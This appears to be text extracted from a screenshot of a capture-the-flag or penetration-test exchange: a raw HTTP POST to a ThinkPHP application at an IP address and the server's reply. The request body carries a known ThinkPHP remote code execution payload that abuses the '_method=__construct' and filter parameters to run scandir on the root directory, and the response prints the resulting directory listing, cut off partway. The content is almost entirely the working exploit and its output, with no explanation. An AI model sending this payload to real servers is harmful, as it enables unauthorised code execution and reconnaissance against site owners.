 POST /public/index.php?safe_key=easy_pentesnt_is_s0fun HTTP/1.1
Host: 101.71.29.5:10021
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101
Firefox/67.0
x-requested-with: XMLHttpRequest
Accept: application/json, text/javascript, */*; q=0.01
Cookie: thinkphp_show_page_trace=0|0; hibext_instdsigdipv2=1
Referer: http://101.71.29.5:10021/public/index.php
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
Connection: close
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Content-Length: 84
_method=__construct&method=get&server[]=1&filter[]=scandir&get[]=/&filter[]=var_du
mp
HTTP/1.0 500 Internal Server Error
Date: Sat, 26 Oct 2019 07:04:40 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 1722
Connection: close
Content-Type: text/html; charset=utf-8
<script type='text/javascript'>window.location.href='/public/static/is_safe_page.html';</script>array(24) {
[0]=>
string(1) "."
[1]=>
string(2) ".."
[2]=>
string(10) ".dockerenv"
[3]=>
string(3) "bin"
[4]=>
string(4) "boot"
[5]=>
string(3) "dev"
[6]=>
string(3) "etc"
[7]=>
string(4) "home"
[8]=>
string(3) "lib"
[9]=>
string(5) "lib64"
[10]=>
string(5) "media"
[11]=>
string(3) "mnt"
[12]=>
string(28) "node-v8.4.0-linux-x86.tar.gz"
[13]=>
string(3) "opt"